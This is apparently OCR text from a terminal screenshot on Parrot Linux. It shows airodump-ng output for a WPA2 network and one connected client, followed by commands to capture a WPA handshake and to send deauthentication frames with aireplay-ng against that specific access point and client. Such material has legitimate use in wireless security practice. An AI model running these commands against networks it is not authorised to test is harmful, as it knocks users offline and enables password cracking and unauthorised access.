 CH 11 ][ Elapsed: 30 s ][ 2025-05-24 02:49
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
de
E8:65:D4:9D:95:70 -42 100 292 4 0 11 270 WPA2 CCMP PSK USER
BSSID STATION PWR Rate Lost Frames Notes Probes
E8:65:D4:9D:95:70 7E:53:A5:62:21:69 0 0 - 6e 0 69
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
❯ sudo airodump-ng -c 11 --bssid E8:65:D4:9D:95:70 -w handshake wlx9c5322bcbd22
[sudo] contraseña para apeiron:
sudo: a password is required
❯
~ ✘ INT sudo aireplay-ng -0 9 -a E8:65:D4:9D:95:70 -c 7E:53:A5:62:21
:69 wlx9c5322bcbd22